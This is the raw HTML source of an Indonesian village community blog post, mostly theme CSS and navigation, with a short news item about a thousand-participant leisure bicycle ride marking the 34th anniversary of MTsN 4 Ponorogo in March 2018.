18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=601170392819117351&amp;zx=863f86bb-2805-4a7d-a969-7e7fb2474234' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=601170392819117351&amp;zx=863f86bb-2805-4a7d-a969-7e7fb2474234' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8437995980584087 -->

</head>
<!-- Kunci kopas artikel -->
<script type='text/javascript'>
if (typeof document.onselectstart!="undefined") {
document.onselectstart=new Function ("return false");
}
else{
document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");
}
</script><!-- end copas -->
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://karanglokiduljambon.blogspot.co.id/p/kontak.html'>Kontak Kami</a></li>
<li><a href='http://karanglokiduljambon.blogspot.co.id/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='https://www.youtube.com/channel/UC82mHxBHokfzADOIpYOtIIQ' target='_blank' title='youtube'></a></li>
<li><a class='facebook' href='https://www.facebook.com/KimKaranglokidulJurnalism/' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/113089081877776493214' target='_blank' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/kimkkj.or.id/?hl=id' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='linkedin' href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.kimkkj.or.id/' style='display: block'><h1 style='display:none;'></h1>
<img alt=' KIM KARANGLO KIDUL JURNALIS' height='73px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAopCX7RrW2e1EvudXUPqrIgJRh2iemR82r92Y2bZxyrRiB9qF743LVthT-FoKvsKO-IfYAOEyRNmKsd2POKKYZTxssBw722_2TVXmbPyJkBRbDIghHfODeWS8gmoYH19lG0uFx1-jjeE/s1600/KKJ3.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='www.kimkkj.or.id/'>
<img alt='' height='90' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfM-13cOncxb3FKj61vvLTrEqENHDHljxvJuDFwTylGinKgfrhfDeKMNKvFiolLkFudz82ndDGE7Ys0Q7bu1dFFDK1Iejrzs2hSPtLPcjATVHuzpkXG_Bs8dWewXJ91rh56D3yjJoFAm4/s1600/headerwebkim.jpg' width='728'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.kimkkj.or.id/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>PROFIL KIM</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/p/profil-kim.html' itemprop='url'>_TENTANG KAMI</a></li>
<li itemprop='name'><a href='http://www.kimkkj.or.id/p/blog-page_70.html#' itemprop='url'>_PENGURUS KIM</a></li>
<li itemprop='name'><a href='http://www.kimkkj.or.id/p/ad-art-kimkkj.html' itemprop='url'>_AD/ART</a></li>
<li itemprop='name'><a href='http://www.kimkkj.or.id/p/blog-page_10.html' itemprop='url'>_PROGAM KERJA</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Potensi Desa</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/search/label/kuliner?&max-results=7' itemprop='url'>_Kuliner</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/2017/08/batu-bata-merah-kualitas-super.html' itemprop='url'>_Batu Bata</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/search/label/Kerajinan%20tangan?&max-results=7' itemprop='url'>_Kerajinan Tangan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>PROFIL DESA</a></li>
<li itemprop='name'><a href='http://www.kimkkj.or.id/p/nama-desakelurahan-karanglo-kidul.html' itemprop='url'>_profile desa</a></li>
<li itemprop='name'><a href='http://www.kimkkj.or.id/p/blog-page_25.html' itemprop='url'>_Struktur LPMD</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/search/label/Kegiatan?&max-results=7' itemprop='url'>kegiatan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Gallery</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/search/label/Foto?&max-results=7' itemprop='url'>_Foto</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/search/label/Video?&max-results=7' itemprop='url'>_Video</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ORGANISASI PEMUDA</a></li>
<li itemprop='name'><a href='https://karanglokiduljambon.blogspot.co.id/search/label/Kabar%20Pemuda?&max-results=7' itemprop='url'>_KARTAR BUNGA SAKTI</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/p/blog-page_9.html' itemprop='url'>_KOMPOS</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/p/blog-page.html' itemprop='url'>_IRMADA</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/p/blog-page_4.html' itemprop='url'>_IRBAMU</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/p/struktur-pengurus-himpeda-dusun.html' itemprop='url'>_HIMPEDA</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/p/blog-page_3.html' itemprop='url'>_PUTRA SAMBOJA</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/p/blog-page_30.html' itemprop='url'>_OM3</a></li>
<li itemprop='name'><a href='http://www.kimkkj.or.id/search/label/nasional?&max-results=7' itemprop='url'>NASIONAL</a></li>
<li itemprop='name'><a href='http://www.kimkkj.or.id/search/label/Citizen%20Journalism?&max-results=7' itemprop='url'>CITIZEN JOURNALISM</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT_bnt9Ln3aRgpU4EAU1pHQKkNZOP_OLJ_vDQIS8TCRWGpM0sv_rQlnkTEnMDf4HYVpckqwt0f1ljr3-7sqh8Yio0jMpyhRxKE9poBXoCwVV4PXCr28jPeosMo8PhhCyd3cdk6DDW4zyo/s400/hut+ke+34+mtsn+4+ponorogo.jpeg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.kimkkj.or.id/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.kimkkj.or.id/search/label/Featured' property='v:title' rel='v:url'>Featured</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.kimkkj.or.id/search/label/Informasi' property='v:title' rel='v:url'>Informasi</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.kimkkj.or.id/search/label/Kegiatan' property='v:title' rel='v:url'>Kegiatan</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.kimkkj.or.id/search/label/Tentang' property='v:title' rel='v:url'>Tentang</a></span>
<brc>/</brc>
<span>Ribuan Peserta Sepeda Santai Meriahkan HUT Ke 34 MTsN 4 Ponorogo tahun 2018</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ribuan Peserta Sepeda Santai Meriahkan HUT Ke 34 MTsN 4 Ponorogo tahun 2018
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15076271704088131115' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15076271704088131115' rel='author' title='Jurnalis kimkkj'>
<span itemprop='name'>Jurnalis kimkkj</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://www.kimkkj.or.id/2018/03/ribuan-peserta-sepeda-santai-meriahkan.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.kimkkj.or.id/2018/03/ribuan-peserta-sepeda-santai-meriahkan.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2018-03-18T16:10:00+07:00'>March 18, 2018</span></a>
</span>
<span class='label-head'>
<a href='http://www.kimkkj.or.id/search/label/Featured' rel='tag'>Featured</a>,
<a href='http://www.kimkkj.or.id/search/label/Informasi' rel='tag'>Informasi</a>,
<a href='http://www.kimkkj.or.id/search/label/Kegiatan' rel='tag'>Kegiatan</a>,
<a href='http://www.kimkkj.or.id/search/label/Tentang' rel='tag'>Tentang</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3866605751510469639' itemprop='articleBody'>
<meta content='      KIMKKJ.or.id - Ribuan peserta sepeda santai ikut memeriahkan peringatan HUT ke 34 MTsN 4 Ponorogo Tahun 2018 , Desa Karanglo Kidul Kec...' name='twitter:description'/>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT_bnt9Ln3aRgpU4EAU1pHQKkNZOP_OLJ_vDQIS8TCRWGpM0sv_rQlnkTEnMDf4HYVpckqwt0f1ljr3-7sqh8Yio0jMpyhRxKE9poBXoCwVV4PXCr28jPeosMo8PhhCyd3cdk6DDW4zyo/s1600/hut+ke+34+mtsn+4+ponorogo.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" height="225" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT_bnt9Ln3aRgpU4EAU1pHQKkNZOP_OLJ_vDQIS8TCRWGpM0sv_rQlnkTEnMDf4HYVpckqwt0f1ljr3-7sqh8Yio0jMpyhRxKE9poBXoCwVV4PXCr28jPeosMo8PhhCyd3cdk6DDW4zyo/s400/hut+ke+34+mtsn+4+ponorogo.jpeg" width="400" /></a></div>
<br />
<div style="background-color: white; box-sizing: border-box; color: #111111; font-size: 17px; line-height: 1.5em; margin-bottom: 23px; text-align: justify; word-wrap: break-word;">
<span style="font-family: Arial, Helvetica, sans-serif;">KIMKKJ.or.id - Ribuan peserta sepeda santai ikut memeriahkan peringatan HUT ke 34 MTsN 4 Ponorogo Tahun 2018 , Desa Karanglo Kidul Kecamatan Jambon&nbsp; Kabupaten Ponorogo.(18/03).</span></div>
<div style="background-color: white; box-sizing: border-box; color: #111111; font-size: 17px; line-height: 1.5em; margin-bottom: 23px; text-align: center; word-wrap: break-word;">
<span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://www.kimkkj.or.id/2018/02/unik-jantung-pisang-di-karanglo-kidul.html"><i><b>Baca juga ": Unik, Jantung Pisang di Karanglo Kidul Ini Berjumlah 4</b></i></a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsmygZNjWemJt8CBztecIZLBSqTe-f3dRAynqRGSHbpOATgRbp0wpBHqUl30jfShGWwIbMEaLEYRMJZGwZVDNzAuT84_p0PrN2ELn4izCKInE0yDrv3vcM2x-UNJYd2PywXnKHaaEYkIR7/s1600/hut+mts+4+ponorogo.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" height="225" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsmygZNjWemJt8CBztecIZLBSqTe-f3dRAynqRGSHbpOATgRbp0wpBHqUl30jfShGWwIbMEaLEYRMJZGwZVDNzAuT84_p0PrN2ELn4izCKInE0yDrv3vcM2x-UNJYd2PywXnKHaaEYkIR7/s400/hut+mts+4+ponorogo.jpeg" width="400" /></a></div>
<div style="background-color: white; box-sizing: border-box; color: #111111; font-size: 17px; line-height: 1.5em; margin-bottom: 23px; text-align: center; word-wrap: break-word;">
<span style="font-family: Arial, Helvetica, sans-serif;"><i><b><br /></b></i></span></div>
<div style="background-color: white; box-sizing: border-box; color: #111111; font-size: 17px; line-height: 1.5em; margin-bottom: 23px; text-align: center; word-wrap: break-word;">
<span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://www.kimkkj.or.id/2018/02/kimmlkj-hadir-rapat-koordinas-lcck-di.html"><i><b>Baca juga : KIMKKJ hadiri Rapat Koordinasi LCCK di Surabaya</b></i></a></span></div>
<div style="background-color: white; box-sizing: border-box; color: #111111; font-size: 17px; line-height: 1.5em; margin-bottom: 23px; text-align: justify; word-wrap: break-word;">
<span style="font-family: Arial, Helvetica, sans-serif;">Peserta sepeda santai diikuti oleh, para guru, siswa-siswi tingkat SD, SMP, SMA serta Komunitas pecinta sepeda ontel diwilayah Kecamatan Jambon kurang lebih 1000 peserta.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDeg2GMVVCMPukOWuQEZc0Ilybasf5n204Uj9wi8M4j7nV-ufx78CVHQ33XWyz-FtMmCw9Cz7GRyA8_Ig-dxE0ldu1bEsUPQYurokHxufDLFpBUxD6Q88BM8J6pBt7rlmWEp_IRqtSd_eA/s1600/hut+34+mtsn+karanglo+kidul.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" height="225" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDeg2GMVVCMPukOWuQEZc0Ilybasf5n204Uj9wi8M4j7nV-ufx78CVHQ33XWyz-FtMmCw9Cz7GRyA8_Ig-dxE0ldu1bEsUPQYurokHxufDLFpBUxD6Q88BM8J6pBt7rlmWEp_IRqtSd_eA/s400/hut+34+mtsn+karanglo+kidul.jpeg" width="400" /></a></div>
